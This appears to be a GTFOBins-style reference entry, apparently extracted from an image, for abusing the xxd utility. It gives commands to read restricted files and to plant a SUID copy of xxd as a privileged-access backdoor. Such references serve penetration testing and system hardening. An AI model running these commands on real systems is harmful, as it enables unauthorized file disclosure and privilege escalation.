 File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file_to_read
xxd "$LFILE" | xxd -r
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which xxd) .
LFILE=file_to_read
./xxd "$LFILE" | xxd -r